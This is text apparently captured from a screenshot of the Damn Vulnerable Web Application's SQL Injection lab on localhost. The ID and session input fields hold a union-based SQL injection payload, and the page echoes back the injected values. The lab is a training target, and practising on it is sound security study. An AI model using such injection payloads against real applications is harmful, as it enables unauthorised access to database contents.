 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) -
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,2 #
Submit